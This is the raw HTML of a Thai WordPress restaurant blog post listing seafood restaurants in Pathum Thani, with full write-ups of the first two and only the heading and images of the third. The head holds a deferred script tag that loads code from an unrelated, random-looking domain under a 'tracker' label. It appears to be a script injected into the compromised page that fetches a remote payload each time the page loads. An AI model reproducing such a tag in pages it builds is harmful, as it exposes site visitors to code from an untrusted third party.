<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://almostslowfood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://almostslowfood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer src='https://dkaksdaksortor.com/fjtf?ts=1769912092' id='pc-tracker-js'></script>
<link rel="https://api.w.org/" href="https://almostslowfood.com/wp-json/" /><link rel="alternate" type="application/json" href="https://almostslowfood.com/wp-json/wp/v2/posts/1202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almostslowfood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://almostslowfood.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://almostslowfood.com/?p=1202' />
<link rel="alternate" type="application/json+oembed" href="https://almostslowfood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmostslowfood.com%2Fthai-food%2F5-%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a-%25e0%25b8%25ad%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%2597-2022-%25e0%25b8%259b%25e0%25b8%2597%25e0%25b8%25b8%2F01%2F2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://almostslowfood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmostslowfood.com%2Fthai-food%2F5-%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%259a-%25e0%25b8%25ad%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%2597-2022-%25e0%25b8%259b%25e0%25b8%2597%25e0%25b8%25b8%2F01%2F2022%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" /><meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://almostslowfood.com/wp-content/uploads/2021/01/6678265_preview.png" sizes="32x32" />
<link rel="icon" href="https://almostslowfood.com/wp-content/uploads/2021/01/6678265_preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almostslowfood.com/wp-content/uploads/2021/01/6678265_preview.png" />
<meta name="msapplication-TileImage" content="https://almostslowfood.com/wp-content/uploads/2021/01/6678265_preview.png" />
</head>
<body class="post-template-default single single-post postid-1202 single-format-standard wp-custom-logo elementor-default elementor-kit-32 elementor-page-179">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="266" class="elementor elementor-266 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2b3b504 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b3b504" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a919fdf" data-id="a919fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a94c203 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a94c203" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://almostslowfood.com">
			<img src="https://almostslowfood.com/wp-content/uploads/2021/01/6678265_preview.png" class="attachment-full size-full wp-image-689" alt="Clarke" />				</a>
									</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-959053a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="959053a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7463cdc" data-id="7463cdc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7aa7b82" data-id="7aa7b82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8ec3f1 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="f8ec3f1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://almostslowfood.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-f8ec3f1">Search</label>

					
					<input id="elementor-search-form-f8ec3f1" placeholder="ค้นหาร้านอาหาร..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1a76f1f" data-id="1a76f1f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d685813 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d685813" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88a2ce8" data-id="88a2ce8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e68dff7 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e68dff7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e68dff7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://almostslowfood.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/" class="elementor-item">รีวิวร้านอาหารทั้งหมด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://almostslowfood.com/thai-food/" class="elementor-item">อาหารไทย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://almostslowfood.com/japanese-food/" class="elementor-item">อาหารญี่ปุ่น</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://almostslowfood.com/seafood/" class="elementor-item">อาหารทะเล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://almostslowfood.com/cafe/" class="elementor-item">คาเฟ่</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e68dff7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://almostslowfood.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/" class="elementor-item" tabindex="-1">รีวิวร้านอาหารทั้งหมด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://almostslowfood.com/thai-food/" class="elementor-item" tabindex="-1">อาหารไทย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://almostslowfood.com/japanese-food/" class="elementor-item" tabindex="-1">อาหารญี่ปุ่น</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://almostslowfood.com/seafood/" class="elementor-item" tabindex="-1">อาหารทะเล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://almostslowfood.com/cafe/" class="elementor-item" tabindex="-1">คาเฟ่</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="179" class="elementor elementor-179 elementor-location-single post-1202 post type-post status-publish format-standard has-post-thumbnail hentry category-sea-food category-thai-food tag-15 tag-12" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a17c9f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a17c9f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14bcdc6" data-id="14bcdc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a966623 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a966623" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3edb7f0" data-id="3edb7f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e95422 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0e95422" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">5 ร้านอาหารลับ อัพเดท 2022 ปทุมธานี อาหารซีฟู้ดเด็ด เผ็ดซี้ดโดนใจ</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ebeb5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ebeb5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-76bda8e" data-id="76bda8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-514ff9d elementor-align-center elementor-widget elementor-widget-post-info" data-id="514ff9d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://almostslowfood.com/category/sea-food/" class="elementor-post-info__terms-list-item">อาหารทะเล</a>, <a href="https://almostslowfood.com/category/thai-food/" class="elementor-post-info__terms-list-item">อาหารไทย</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://almostslowfood.com/2022/01/07/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>มกราคม 7, 2022</time>					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d181aca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d181aca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69edc6fb" data-id="69edc6fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c86dbaa elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2c86dbaa" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="800" height="450" src="https://almostslowfood.com/wp-content/uploads/2022/01/5-ร้านอาหารลับ-อัพเดท-2022-ปทุมธานี-อาหารซีฟู้ดเด็ด-เผ็ดซี้ดโดนใจ-1024x576.jpg" class="attachment-large size-large wp-image-1203" alt="อาหารไทย อาหารทะเล" srcset="https://almostslowfood.com/wp-content/uploads/2022/01/5-ร้านอาหารลับ-อัพเดท-2022-ปทุมธานี-อาหารซีฟู้ดเด็ด-เผ็ดซี้ดโดนใจ-1024x576.jpg 1024w, https://almostslowfood.com/wp-content/uploads/2022/01/5-ร้านอาหารลับ-อัพเดท-2022-ปทุมธานี-อาหารซีฟู้ดเด็ด-เผ็ดซี้ดโดนใจ-300x169.jpg 300w, https://almostslowfood.com/wp-content/uploads/2022/01/5-ร้านอาหารลับ-อัพเดท-2022-ปทุมธานี-อาหารซีฟู้ดเด็ด-เผ็ดซี้ดโดนใจ-768x432.jpg 768w, https://almostslowfood.com/wp-content/uploads/2022/01/5-ร้านอาหารลับ-อัพเดท-2022-ปทุมธานี-อาหารซีฟู้ดเด็ด-เผ็ดซี้ดโดนใจ-1536x864.jpg 1536w, https://almostslowfood.com/wp-content/uploads/2022/01/5-ร้านอาหารลับ-อัพเดท-2022-ปทุมธานี-อาหารซีฟู้ดเด็ด-เผ็ดซี้ดโดนใจ.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7699969a elementor-widget elementor-widget-theme-post-content" data-id="7699969a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>สวัสดีครับเพื่อน ๆ วันนี้จะพาเพื่อน ๆ ไปทำความรู้จักกับร้านอาหารลับ จังหวัดปทุมธานี ร้านเหล่านี้มีรสชาติที่มีความจี๊ดจ๊าดโดนใจของเมนูซีฟู้ดที่รังสรรค์ออกมาได้อย่างดีเยี่ยม เป็นเมนูที่ไม่ว่าจะได้ทานวันไหนโอกาสไหน หากได้ทานเข้าไปแล้วจะหลงรักทุกห้วงเวลาแห่งการทานอาหารเป็นแน่แท้ และเพิ่มเต็มอรรถรสด้วยบรรยากาศของแต่ละร้านที่ไม่ว่าจะเป็นลมธรรมชาติแบบเอ้าท์ดอร์ หรือในห้องแอร์เย็นช่ำแบบอินดอร์ ทั้งหมดนี้พบได้ใน <strong>5 ร้านอาหารลับ อัพเดท 2022 ปทุมธานี อาหารซีฟู้ดเด็ด เผ็ดซี้ดโดนใจ</strong> ถ้าใครพร้อมจะไปทำความรู้จักกันแล้ว งั้นเราเริ่มไปดูกันเลย</p>



<h2 class="wp-block-heading"><strong>1. ครัวระเบียงน้ำ</strong></h2>



<figure class="wp-block-image"><img decoding="async" src="https://lh6.googleusercontent.com/wqlWIlnzZr27bmHmSC9HhGPXbyv0tYR5VT2OTSrGZfU4GuSUu_tHBaIsBfQI9ge0Hxt0GJ8sjGL2d_j7fEuZB_WT5GdYUEdI71klz1PImwKJBaaobHlk_GJaT0IhDMz5-jxpUiM" alt="1. ครัวระเบียงน้ำ"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://lh5.googleusercontent.com/-Dzt6axp5F74dq_UhzEUBLL9dpUbhofo1YPXnv3-JEPSX2SQFFhiScADgRqMOj8wE7kC1CzCXGIU4BcEhjBkDvJMGQ2JJLWRd8jPJpzyMikBPpLa1-OTXNkxsxqKI4iX8-ojv1c" alt="1. ครัวระเบียงน้ำ 2"/></figure>



<p>เป็นร้านอาหารที่เต็มไปด้วยเสน่ห์ของการเนรมิตร้านให้เต็มไปด้วยความสวยงามน่าหลงไหล ทั้งในยามกลางวันและยามค่ำคืน ใครที่ชื่นชอบเสน่ห์ของร้านอาหารในรูปแบบโรแมนติก ที่เน้นความเป็นเอาท์ดอร์ แนะนำให้มาร้านนี้แล้วไม่มีผิดหวังแน่นอน ร้านนี้มีการจัดโต๊ะที่นั่งทานอาหารเป็นโต๊ะไม้สวยงามเป็นสัดส่วน มีกระถางต้นไม้ประดับประดาหลากหลายชนิดอยู่รอบบริเวณร้าน สร้างความสดชื่นร่มรื่นในขณะรับประทานอาหารได้เป็นอย่างดี เมนูอาหารมีความอร่อย รสชาติจัดจ้านอย่างที่ไม่เคยได้ทานมาก่อน มีเมนูเด็ดอย่างปลากระพงสามรส กุ้งแม่น้ำเผาพร้อมน้ำจิ้มซีฟู้ดรสเด็ด ผัดฉ่าปลาคัง และโดยเฉพาะเมนูยำปลาดุกฟูบอกเลยว่าแซ่บอย่าได้พลาดที่จะสั่งทานเลยนะครับ</p>



<ul><li>ที่อยู่ : 14/4 หมู่ 2 ตำบลบางขะแยง อำเภอเมือง จังหวัดปทุมธานี</li><li>พิกัด :<a href="https://goo.gl/maps/TgLEQhuc2viww7FW9"> https://goo.gl/maps/TgLEQhuc2viww7FW9</a></li><li>เปิดบริการ : 11.00-23.00 น.</li><li>โทร : 08-0164-8918</li><li>เว็บไซต์ :<a href="https://web.facebook.com/kruarabiengnam/"> https://web.facebook.com/kruarabiengnam/</a></li></ul>



<h2 class="wp-block-heading"><strong>2. Swan Lake Cuisine</strong></h2>



<figure class="wp-block-image"><img decoding="async" src="https://lh6.googleusercontent.com/FV3w4THTO8BkSbU4eByfAKFI0CTGiYXETvB_IUYltPXIuQBGY_-ihFcxnJ5PxK1l0Q38kOgMtESJHFy5zUd6dq5J_JZT_x3xceYoQ-1fpKgWuj_3p1vQMBhDHsuRCCMV4zGt95s" alt="2. Swan Lake Cuisine"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://lh3.googleusercontent.com/au2f-TAfrm8bLXn7tPcrCklw9ctL2ODgRkXeM2uzr2Gs7DCpegd5U_hxAL9D4Kg2JckJNq5vLmFHTT7y-cLiK4DSnBmpIbJvRGUvNkmy4scpmj6jbOc33wvy1DriRiL6avcBSRg" alt="2. Swan Lake Cuisine 2"/></figure>



<p>ใครที่สนใจกำลังมองหาร้านอาหารบรรยากาศโรแมนติกแบบคู่รักในช่วงยามค่ำละก็ มองมาทางนี้เลย เป็นร้านที่จะตอกย้ำความงดงามของวิวทิวทัศน์ริมน้ำที่สร้างบรรยากาศสุดแสนโรแมนติกได้เป็นอย่างดี ใครที่หลงใหลไปกับเสน่ห์แบบเรียบง่ายที่มีธรรมชาติเป็นฉากหลังให้ความรู้สึกดีและมีความสุขไปกับมื้ออาหารได้อย่างง่ายดายแล้วล่ะก็ ร้านนี้เป็นอีกหนึ่งร้านที่เราไม่ควรที่จะพลาดเลยล่ะ นอกจากวิวร้านที่มีความโดดเด่นมากแล้ว เมนูอาหารที่นี่ก็ยังน่าน้ำลายสออีกด้วย โดยเฉพาะเมนูยำสวอนเลค รสแซ่บสะท้านปฐพี คล้ายเมนูยำรวมทะเล ถือเป็นเมนูยอดฮิตของร้านนี้ที่ใครมาแล้วต้องอย่าได้พลาดสั่งมาทาน</p>



<ul><li>ที่อยู่ : 98/15 หมู่ 18 ถนนเชียงราก ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี</li><li>พิกัด :<a href="https://goo.gl/maps/NNWma4TMFF37Mnmt6"> https://goo.gl/maps/NNWma4TMFF37Mnmt6</a></li><li>เปิดบริการ : 11.00-23.00 น.</li><li>โทร : 08-9206-3658</li><li>เว็บไซต์ :<a href="https://web.facebook.com/SwanLakeCuisine/"> https://web.facebook.com/SwanLakeCuisine/</a></li></ul>



<h2 class="wp-block-heading"><strong>3. บ้านสวนริมคลอง</strong></h2>



<figure class="wp-block-image"><img decoding="async" src="https://lh5.googleusercontent.com/pHF3WWsN7Elm7gZZkjHVPAm2cj9HzcNKZbnTC06Atx2OtUNWr4gbhS03F3CKCr0a6ZtszNUloTGPTWalxcpm2RpfyYwr3I4sxPZpOV9ZKtPUVvHFCNRIwo4LLjvA_Y7HpT4hPWg" alt="3. บ้านสวนริมคลอง"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://lh5.googleusercontent.com/PG3kIEumre0N_EEDqQalCFNIiNelHeOvdkGJjzXNIToEv3reFVOhSeOiSH2u0qd0q1fwPMBgjmDQ3gVTOvbZjQeZWfrUIYgIWEyUmeY6MVbaFExgsSzsevL0-McY3oGQYFOg-UM" alt="3. บ้านสวนริมคลอง 2"/></figure>



